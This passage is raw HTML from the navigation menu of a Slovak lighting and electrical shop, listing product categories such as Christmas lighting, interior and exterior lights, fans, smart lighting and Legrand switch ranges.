                        </div></li><li class="menu-item-2496 has-third-level" role="none"><a href="/vianocne-osvetlenie-profesionalne-obce-a-mesta/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/hviezda.jpg" fetchpriority="low" /></a><div><a href="/vianocne-osvetlenie-profesionalne-obce-a-mesta/" data-testid="headerMenuItem" role="menuitem"><span>VIANOČNÉ OSVETLENIE PROFESIONÁLNE OBCE A MESTÁ</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-2499" role="none">
                                        <a href="/led-dekory-2d/" data-testid="headerMenuItem" role="menuitem">
                                            LED DEKORY 2D</a>,                                    </li>
                                                                    <li class="menu-item-2553" role="none">
                                        <a href="/prislusenstvo-4/" data-testid="headerMenuItem" role="menuitem">
                                            PRÍSLUŠENSTVO</a>,                                    </li>
                                                                    <li class="menu-item-2556" role="none">
                                        <a href="/led-svetelne-zavesy-5/" data-testid="headerMenuItem" role="menuitem">
                                            LED SVETELNÉ ZÁVESY</a>,                                    </li>
                                                                    <li class="menu-item-2559" role="none">
                                        <a href="/led-snowfall/" data-testid="headerMenuItem" role="menuitem">
                                            LED SNOWFALL</a>,                                    </li>
                                                                    <li class="menu-item-2667" role="none">
                                        <a href="/led-svetelne-dekory-zavesne/" data-testid="headerMenuItem" role="menuitem">
                                            LED SVETELNÉ DEKORY ZÁVESNÉ</a>,                                    </li>
                                                                    <li class="menu-item-2709" role="none">
                                        <a href="/led-svetelne-dekory-konzolove--na-stlp/" data-testid="headerMenuItem" role="menuitem">
                                            LED SVETELNÉ DEKORY NA STĹP, KONZOLOVÉ</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-2574" role="none"><a href="/prislusenstvo--adaptery/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/somogyi-kna-15w-bt-kul-es-belteri-bt-halozati-adapter-fenyfuzerhez-681436.jpg" fetchpriority="low" /></a><div><a href="/prislusenstvo--adaptery/" data-testid="headerMenuItem" role="menuitem"><span>PRÍSLUŠENSTVO, ADAPTÉRY</span></a>
                        </div></li></ul></li>
<li class="menu-item-694 ext" role="none"><a href="/interierove-exterierove-svietidla/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Svietidlá</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Svietidlá" tabindex="-1" role="menu"><li class="menu-item-928 has-third-level" role="none"><a href="/interierove-svietidla-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/monoslim.jpg" fetchpriority="low" /></a><div><a href="/interierove-svietidla-2/" data-testid="headerMenuItem" role="menuitem"><span>Interiérové svietidlá</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-2943" role="none">
                                        <a href="/zavesne-svietidla-3/" data-testid="headerMenuItem" role="menuitem">
                                            Závesné svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-934" role="none">
                                        <a href="/stropne-svietidla-2/" data-testid="headerMenuItem" role="menuitem">
                                            Stropné svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-7615" role="none">
                                        <a href="/stojanove-svietidlo/" data-testid="headerMenuItem" role="menuitem">
                                            Stojanové svietidlo</a>,                                    </li>
                                                                    <li class="menu-item-7639" role="none">
                                        <a href="/smart-3/" data-testid="headerMenuItem" role="menuitem">
                                            SMART</a>,                                    </li>
                                                                    <li class="menu-item-7660" role="none">
                                        <a href="/podhladove-svietidla-4/" data-testid="headerMenuItem" role="menuitem">
                                            Podhľadové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-7708" role="none">
                                        <a href="/dekorativne-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Dekoratívne svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-7720" role="none">
                                        <a href="/led-panely-2/" data-testid="headerMenuItem" role="menuitem">
                                            LED panely</a>,                                    </li>
                                                                    <li class="menu-item-7729" role="none">
                                        <a href="/downlight-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Downlight svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-7747" role="none">
                                        <a href="/kancelarske-svietidla-4/" data-testid="headerMenuItem" role="menuitem">
                                            Kancelárske svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-7756" role="none">
                                        <a href="/prachotesne-svietidla-2/" data-testid="headerMenuItem" role="menuitem">
                                            Prachotesné svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-7798" role="none">
                                        <a href="/baterkove-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Baterkové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-7804" role="none">
                                        <a href="/podlinkove-svietidla-2/" data-testid="headerMenuItem" role="menuitem">
                                            Podlinkové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-7139" role="none">
                                        <a href="/stolove-svietidla-5/" data-testid="headerMenuItem" role="menuitem">
                                            Stolové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-7142" role="none">
                                        <a href="/driver-2/" data-testid="headerMenuItem" role="menuitem">
                                            Driver</a>,                                    </li>
                                                                    <li class="menu-item-7151" role="none">
                                        <a href="/led-profily-3/" data-testid="headerMenuItem" role="menuitem">
                                            LED profily</a>,                                    </li>
                                                                    <li class="menu-item-7178" role="none">
                                        <a href="/bodove-svietidla-7/" data-testid="headerMenuItem" role="menuitem">
                                            Bodové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-7190" role="none">
                                        <a href="/ziarovka-2/" data-testid="headerMenuItem" role="menuitem">
                                            Žiarovka</a>,                                    </li>
                                                                    <li class="menu-item-1402" role="none">
                                        <a href="/listove-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Lištové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-2607" role="none">
                                        <a href="/svetla-na-dialkove-ovladanie/" data-testid="headerMenuItem" role="menuitem">
                                            Svetla na dialkove ovladanie</a>,                                    </li>
                                                                    <li class="menu-item-2937" role="none">
                                        <a href="/zapustne-podhladove-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Zápustné / podhľadové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-2967" role="none">
                                        <a href="/obrazove-svietidla-2/" data-testid="headerMenuItem" role="menuitem">
                                            Obrazové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-979" role="none">
                                        <a href="/kuchynske-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Kuchynské svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-5421" role="none">
                                        <a href="/dizajnove-svietidla-3/" data-testid="headerMenuItem" role="menuitem">
                                            Dizajnové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-2868" role="none">
                                        <a href="/bodove-spotove-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Bodové / Spotové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-937" role="none">
                                        <a href="/kupelnove-svietidla-2/" data-testid="headerMenuItem" role="menuitem">
                                            Kúpelňové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-976" role="none">
                                        <a href="/led-pasy-2/" data-testid="headerMenuItem" role="menuitem">
                                            LED pásy</a>,                                    </li>
                                                                    <li class="menu-item-985" role="none">
                                        <a href="/stolove-svietidla-2/" data-testid="headerMenuItem" role="menuitem">
                                            Stolové lampy</a>,                                    </li>
                                                                    <li class="menu-item-1132" role="none">
                                        <a href="/nastenne-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Nástenné svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-1138" role="none">
                                        <a href="/stojanove-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Stojanové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-1141" role="none">
                                        <a href="/detske-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Detské svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-2676" role="none">
                                        <a href="/kristalove-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Krištáľové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-1252" role="none">
                                        <a href="/inteligentne-osvetlenie/" data-testid="headerMenuItem" role="menuitem">
                                            Inteligentné osvetlenie</a>,                                    </li>
                                                                    <li class="menu-item-5757" role="none">
                                        <a href="/profesionalne-led-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Profesionálne LED svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-6402" role="none">
                                        <a href="/schodiskove-svietidla-4/" data-testid="headerMenuItem" role="menuitem">
                                            Schodiskové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-7226" role="none">
                                        <a href="/senzorove-svetlo-na-baterie-2/" data-testid="headerMenuItem" role="menuitem">
                                            Senzorové svietidlá na batérie</a>,                                    </li>
                                                                    <li class="menu-item-7229" role="none">
                                        <a href="/orientacne-svietidla-4/" data-testid="headerMenuItem" role="menuitem">
                                            orientačné svietidlá</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1225 has-third-level" role="none"><a href="/vonkajsie-svietidla/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/bez_n__zvu-2.jpg" fetchpriority="low" /></a><div><a href="/vonkajsie-svietidla/" data-testid="headerMenuItem" role="menuitem"><span>Exteriérové, vonkajšie svietidlá</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-7789" role="none">
                                        <a href="/nastenne-svietidla-12/" data-testid="headerMenuItem" role="menuitem">
                                            Nástenné svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-7816" role="none">
                                        <a href="/stropne-svietidla-12/" data-testid="headerMenuItem" role="menuitem">
                                            Stropné svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-7133" role="none">
                                        <a href="/exterierove-svietidla-ideal-lux-2/" data-testid="headerMenuItem" role="menuitem">
                                            Exteriérové svietidlá Ideal lux</a>,                                    </li>
                                                                    <li class="menu-item-7223" role="none">
                                        <a href="/senzorove-svetlo-na-baterie/" data-testid="headerMenuItem" role="menuitem">
                                            Senzorové svietidlá na batérie</a>,                                    </li>
                                                                    <li class="menu-item-1228" role="none">
                                        <a href="/vonkajsie-nastenne-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Vonkajšie nástenné svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-4716" role="none">
                                        <a href="/vonkajsie-bodove-svietidlo/" data-testid="headerMenuItem" role="menuitem">
                                            Vonkajšie bodové svietidlo</a>,                                    </li>
                                                                    <li class="menu-item-4728" role="none">
                                        <a href="/vonkajsie-stolove-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Vonkajšie stolové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-1240" role="none">
                                        <a href="/vonkajsie-stojanove-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Vonkajšie stojanové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-1249" role="none">
                                        <a href="/zavesne-exterierove-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Závesné exteriérové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-1258" role="none">
                                        <a href="/solarne-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Solárne svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-1270" role="none">
                                        <a href="/stropne-exterierove-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Stropné exteriérové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-1279" role="none">
                                        <a href="/exterierove-dekorativne-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Exteriérové dekoratívne svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-1285" role="none">
                                        <a href="/osvetlenie-cisla-domu/" data-testid="headerMenuItem" role="menuitem">
                                            Osvetlenie čísla domu</a>,                                    </li>
                                                                    <li class="menu-item-1288" role="none">
                                        <a href="/vonkajsie-zapustene-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Zápustné exteriérové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-1321" role="none">
                                        <a href="/led-reflektory/" data-testid="headerMenuItem" role="menuitem">
                                            LED reflektory</a>,                                    </li>
                                                                    <li class="menu-item-2955" role="none">
                                        <a href="/up-down/" data-testid="headerMenuItem" role="menuitem">
                                            Up - down</a>,                                    </li>
                                                                    <li class="menu-item-1345" role="none">
                                        <a href="/zapichovacie-svietidlo/" data-testid="headerMenuItem" role="menuitem">
                                            Zapichovacie svietidlo</a>,                                    </li>
                                                                    <li class="menu-item-1459" role="none">
                                        <a href="/najazdove-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Nájazdové svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-4653" role="none">
                                        <a href="/vonkajsie-zavesne-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            Vonkajšie závesné svietidlá</a>,                                    </li>
                                                                    <li class="menu-item-4755" role="none">
                                        <a href="/senzorove-svetlo-vonkajsie/" data-testid="headerMenuItem" role="menuitem">
                                            senzorove svetlo vonkajsie</a>,                                    </li>
                                                                    <li class="menu-item-4761" role="none">
                                        <a href="/smart/" data-testid="headerMenuItem" role="menuitem">
                                            SMART</a>,                                    </li>
                                                                    <li class="menu-item-6645" role="none">
                                        <a href="/snimac-pohybu-2/" data-testid="headerMenuItem" role="menuitem">
                                            Snímač pohybu</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-2130 has-third-level" role="none"><a href="/ventilatory/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/ventilator.jpg" fetchpriority="low" /></a><div><a href="/ventilatory/" data-testid="headerMenuItem" role="menuitem"><span>Ventilátory</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-6474" role="none">
                                        <a href="/stropne-ventilatory/" data-testid="headerMenuItem" role="menuitem">
                                            Stropné ventilátory</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-2853 has-third-level" role="none"><a href="/smart-wifi/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/wm57-2.jpg" fetchpriority="low" /></a><div><a href="/smart-wifi/" data-testid="headerMenuItem" role="menuitem"><span>smart osvetlenie</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-6090" role="none">
                                        <a href="/smart-home/" data-testid="headerMenuItem" role="menuitem">
                                            Smart home</a>,                                    </li>
                                                                    <li class="menu-item-2856" role="none">
                                        <a href="/smart-svietidla/" data-testid="headerMenuItem" role="menuitem">
                                            smart svietidla</a>,                                    </li>
                                                                    <li class="menu-item-2859" role="none">
                                        <a href="/led-ziarovky-2/" data-testid="headerMenuItem" role="menuitem">
                                            LED žiarovky</a>,                                    </li>
                                                                    <li class="menu-item-5718" role="none">
                                        <a href="/led-pasy-smart/" data-testid="headerMenuItem" role="menuitem">
                                            LED pásy</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-2886" role="none"><a href="/gadgets/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/0ffc7e70-29ab-4a19-ad42-d17ccbe5145b.jpg" fetchpriority="low" /></a><div><a href="/gadgets/" data-testid="headerMenuItem" role="menuitem"><span>Domáci pomocníci - GADGETS</span></a>
                        </div></li><li class="menu-item-6831 has-third-level" role="none"><a href="/led-osvetlenie-pre-skoly/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/schoolvision-how-it-works-2.jpg" fetchpriority="low" /></a><div><a href="/led-osvetlenie-pre-skoly/" data-testid="headerMenuItem" role="menuitem"><span>Led osvetlenie pre školy</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-6837" role="none">
                                        <a href="/led-osvetlenie-skolskych-tried/" data-testid="headerMenuItem" role="menuitem">
                                            Led osvetlenie školských tried</a>,                                    </li>
                                                                    <li class="menu-item-6840" role="none">
                                        <a href="/led-osvetlenie-do-wc--kabinetov-a-chodieb/" data-testid="headerMenuItem" role="menuitem">
                                            Led osvetlenie do WC, kabinetov a chodieb</a>,                                    </li>
                                                                    <li class="menu-item-6843" role="none">
                                        <a href="/led-osvetlenie-skolskych-jedalni-a-kuchyn/" data-testid="headerMenuItem" role="menuitem">
                                            Led osvetlenie školských jedální a kuchýň</a>,                                    </li>
                                                                    <li class="menu-item-6846" role="none">
                                        <a href="/led-osvetlenie-skolskej-telocvicne/" data-testid="headerMenuItem" role="menuitem">
                                            Led osvetlenie školskej telocvične</a>,                                    </li>
                                                                    <li class="menu-item-6849" role="none">
                                        <a href="/led-osvetlenie-vonkajsich-priestorov-a-parku/" data-testid="headerMenuItem" role="menuitem">
                                            Led osvetlenie vonkajších priestorov a parku</a>,                                    </li>
                                                                    <li class="menu-item-6864" role="none">
                                        <a href="/led-trubice-t8/" data-testid="headerMenuItem" role="menuitem">
                                            Led trubice T8</a>                                    </li>
                                                            </ul>
                        </div></li></ul></li>
<li class="menu-item-1000 ext" role="none"><a href="/vypinace-zasuvky-2/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Vypínače a zásuvky</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Vypínače a zásuvky" tabindex="-1" role="menu"><li class="menu-item-1764 has-third-level" role="none"><a href="/legrand-valena-life/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/valena_life2.jpg" fetchpriority="low" /></a><div><a href="/legrand-valena-life/" data-testid="headerMenuItem" role="menuitem"><span>Valena Life</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-7912" role="none">
                                        <a href="/legrand-valena-life-vypinace-c1/" data-testid="headerMenuItem" role="menuitem">
                                            Vypínač č.1</a>,                                    </li>
                                                                    <li class="menu-item-7930" role="none">
                                        <a href="/legrand-valena-life-vypinace-c6/" data-testid="headerMenuItem" role="menuitem">
                                            Vypínač č.6</a>,                                    </li>
                                                                    <li class="menu-item-7933" role="none">
                                        <a href="/legrand-valena-life-vypinace-c7/" data-testid="headerMenuItem" role="menuitem">
                                            Vypínač č.7</a>,                                    </li>
                                                                    <li class="menu-item-7936" role="none">
                                        <a href="/legrand-valena-life-vypinace-c5/" data-testid="headerMenuItem" role="menuitem">
                                            Vypínač č.5</a>,                                    </li>
                                                                    <li class="menu-item-7939" role="none">
                                        <a href="/legrand-valena-life-vypinace-c5b/" data-testid="headerMenuItem" role="menuitem">
                                            Vypínač č.5b</a>,                                    </li>
                                                                    <li class="menu-item-7942" role="none">
                                        <a href="/legrand-valena-life-zasuvky/" data-testid="headerMenuItem" role="menuitem">
                                            Zásuvky</a>,                                    </li>
                                                                    <li class="menu-item-7945" role="none">
                                        <a href="/legrand-valena-life-tlacitka/" data-testid="headerMenuItem" role="menuitem">
                                            Tlačidlá</a>,                                    </li>
                                                                    <li class="menu-item-7948" role="none">
                                        <a href="/legrand-valena-life-stmievace/" data-testid="headerMenuItem" role="menuitem">
                                            Stmievače</a>,                                    </li>
                                                                    <li class="menu-item-7951" role="none">
                                        <a href="/legrand-valena-life-termostaty/" data-testid="headerMenuItem" role="menuitem">
                                            Termostaty</a>,                                    </li>
                                                                    <li class="menu-item-7954" role="none">
                                        <a href="/legrand-valena-life-pohybove-spinace/" data-testid="headerMenuItem" role="menuitem">
                                            Pohybové spínače</a>,                                    </li>
                                                                    <li class="menu-item-7957" role="none">
                                        <a href="/legrand-valena-life-zaluziove-ovladace/" data-testid="headerMenuItem" role="menuitem">
                                            Žalúziové ovládače</a>,                                    </li>
                                                                    <li class="menu-item-7978" role="none">
                                        <a href="/legrand-valena-life-rj45-datove-zasuvky/" data-testid="headerMenuItem" role="menuitem">
                                            dátové zásuvky RJ45</a>,                                    </li>
                                                                    <li class="menu-item-7981" role="none">
                                        <a href="/legrand-valena-life-tv-zasuvky/" data-testid="headerMenuItem" role="menuitem">
                                            TV zásuvky</a>,                                    </li>
                                                                    <li class="menu-item-7960" role="none">
                                        <a href="/legrand-valena-life-ip-44/" data-testid="headerMenuItem" role="menuitem">
                                            IP44 vypínače</a>,                                    </li>
                                                                    <li class="menu-item-7963" role="none">
                                        <a href="/legrand-valena-life-1-ramceky/" data-testid="headerMenuItem" role="menuitem">
                                            1-rámčeky</a>,                                    </li>
                                                                    <li class="menu-item-7966" role="none">
                                        <a href="/legrand-valena-life-2-ramceky/" data-testid="headerMenuItem" role="menuitem">
                                            2-rámčeky</a>,                                    </li>
                                                                    <li class="menu-item-7969" role="none">
                                        <a href="/legrand-valena-life-3-ramceky/" data-testid="headerMenuItem" role="menuitem">
                                            3-rámčeky</a>,                                    </li>
                                                                    <li class="menu-item-7972" role="none">
                                        <a href="/legrand-valena-life-4-ramceky/" data-testid="headerMenuItem" role="menuitem">
                                            4-rámčeky</a>,                                    </li>
                                                                    <li class="menu-item-7975" role="none">
                                        <a href="/legrand-valena-life-5-ramceky/" data-testid="headerMenuItem" role="menuitem">
                                            5-rámčeky</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-7330 has-third-level" role="none"><a href="/living-now/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/aaaaaaa.jpg" fetchpriority="low" /></a><div><a href="/living-now/" data-testid="headerMenuItem" role="menuitem"><span>Living Now</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-7333" role="none">
                                        <a href="/living-now-vypinac-c--1-vypinac-c--5/" data-testid="headerMenuItem" role="menuitem">
                                            Living Now vypínač č. 1 / vypínač č. 5</a>,                                    </li>
                                                                    <li class="menu-item-7336" role="none">
                                        <a href="/living-now-vypinac-c--6-vypinac-c--6-6--5b/" data-testid="headerMenuItem" role="menuitem">
                                            Living Now vypínač č. 6 / vypínač č. 6+6 (5b)</a>,                                    </li>
                                                                    <li class="menu-item-7339" role="none">
                                        <a href="/living-now-vypinac-c--7/" data-testid="headerMenuItem" role="menuitem">
                                            Living Now Vypínač č. 7</a>,                                    </li>
                                                                    <li class="menu-item-7342" role="none">
                                        <a href="/living-now-tlacidla/" data-testid="headerMenuItem" role="menuitem">
                                            Living Now Tlačidlá</a>,                                    </li>
                                                                    <li class="menu-item-7345" role="none">
                                        <a href="/living-now-ovladace-zaluzii/" data-testid="headerMenuItem" role="menuitem">
                                            Living Now Ovládače žalúzií</a>,                                    </li>
                                                                    <li class="menu-item-7348" role="none">
                                        <a href="/living-now-stmievace/" data-testid="headerMenuItem" role="menuitem">
                                            Living Now Stmievače</a>,                                    </li>
                                                                    <li class="menu-item-7351" role="none">
                                        <a href="/living-now-pir-pohybove-senzory/" data-testid="headerMenuItem" role="menuitem">
                                            Living Now PIR pohybové senzory</a>,                                    </li>
                                                                    <li class="menu-item-7354" role="none">
                                        <a href="/living-now-termostaty/" data-testid="headerMenuItem" role="menuitem">
                                            Living Now Termostaty</a>,                                    </li>
                                                                    <li class="menu-item-7357" role="none">
                                        <a href="/living-now-zaslepky-a-kablove-vyvody/" data-testid="headerMenuItem" role="menuitem">
                                            Living Now Záslepky a káblové vývody</a>,                                    </li>
                                                                    <li class="menu-item-7369" role="none">
                                        <a href="/living-now-ramiky-2-moduly/" data-testid="headerMenuItem" role="menuitem">
                                            Living Now Rámiky 2 moduly</a>,                                    </li>
                                                                    <li class="menu-item-7372" role="none">
                                        <a href="/living-now-ramiky-2-x-2-moduly/" data-testid="headerMenuItem" role="menuitem">
                                            Living Now Rámiky 2 x 2 moduly</a>,                                    </li>
                                                                    <li class="menu-item-7375" role="none">
                                        <a href="/living-now-ramiky-3-x-2-moduly/" data-testid="headerMenuItem" role="menuitem">
                                            Living Now Rámiky 3 x 2 moduly</a>,                                    </li>
                                                                    <li class="menu-item-7378" role="none">
                                        <a href="/living-now-ramiky-4-x-2-moduly/" data-testid="headerMenuItem" role="menuitem">
                                            Living Now Rámiky 4 x 2 moduly</a>,                                    </li>
                                                                    <li class="menu-item-7381" role="none">
                                        <a href="/zasuvky-living-now/" data-testid="headerMenuItem" role="menuitem">
                                            Zásuvky Living Now</a>,                                    </li>
                                                                    <li class="menu-item-7384" role="none">
                                        <a href="/usb-nabijacky-living-now/" data-testid="headerMenuItem" role="menuitem">
                                            USB nabíjačky Living Now</a>,                                    </li>
                                                                    <li class="menu-item-7387" role="none">
                                        <a href="/tv-zasuvky-living-now/" data-testid="headerMenuItem" role="menuitem">
                                            TV zásuvky Living Now</a>,                                    </li>
                                                                    <li class="menu-item-7390" role="none">
                                        <a href="/datove-zasuvky-living-now/" data-testid="headerMenuItem" role="menuitem">
                                            Dátové zásuvky Living Now</a>,                                    </li>
                                                                    <li class="menu-item-7393" role="none">
                                        <a href="/osvetlenie-living-now/" data-testid="headerMenuItem" role="menuitem">
                                            Osvetlenie Living Now</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1836 has-third-level" role="none"><a href="/niloe/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/categories/thumb/niloe.jpg" fetchpriority="low" /></a><div><a href="/niloe/" data-testid="headerMenuItem" role="menuitem"><span>NILOE</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1839" role="none">
                                        <a href="/vypinac-c-1-2/" data-testid="headerMenuItem" role="menuitem">
                                            Vypínač č.1 </a>,                                    </li>
                                                                    <li class="menu-item-1842" role="none">
                                        <a href="/vypinac-c-5-2/" data-testid="headerMenuItem" role="menuitem">
                                            Vypínač č.5</a>,                                    </li>
                                                                    <li class="menu-item-1845" role="none">
                                        <a href="/vypinac-c-6-2/" data-testid="headerMenuItem" role="menuitem">
                                            Vypínač č.6</a>,                                    </li>
                                                                    <li class="menu-item-1848" role="none">
                                        <a href="/vypinac-c-5b-2/" data-testid="headerMenuItem" role="menuitem">
                                            Vypínač č.5b</a>,                                    </li>
                                                                    <li class="menu-item-1851" role="none">
                                        <a href="/vypinac-c-7-2/" data-testid="headerMenuItem" role="menuitem">
                                            Vypínač č.7</a>,                                    </li>
                                                                    <li class="menu-item-1854" role="none">
                                        <a href="/1-ramceky-2/" data-testid="headerMenuItem" role="menuitem">
                                            1-rámčeky</a>,                                    </li>
                                                                    <li class="menu-item-1857" role="none">
